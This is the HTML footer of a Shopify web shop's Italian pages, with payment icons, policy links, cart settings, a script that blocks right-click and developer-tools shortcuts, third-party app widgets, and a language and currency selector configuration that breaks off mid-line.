                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/it-int" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/it-int/policies/refund-policy">Informativa sui rimborsi</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/it-int/policies/privacy-policy">Informativa sulla privacy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/it-int/policies/terms-of-service">Termini e condizioni del servizio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/it-int/policies/shipping-policy">Informativa sulle spedizioni</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/it-int/policies/contact-information">Recapiti</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/it-int/cart/add',
        cart_change_url: '/it-int/cart/change',
        cart_update_url: '/it-int/cart/update',
        cart_clear_url: '/it-int/cart/clear',
        cart_url: '/it-int/cart',
        predictive_search_url: '/it-int/search/suggest'
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`
      }

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD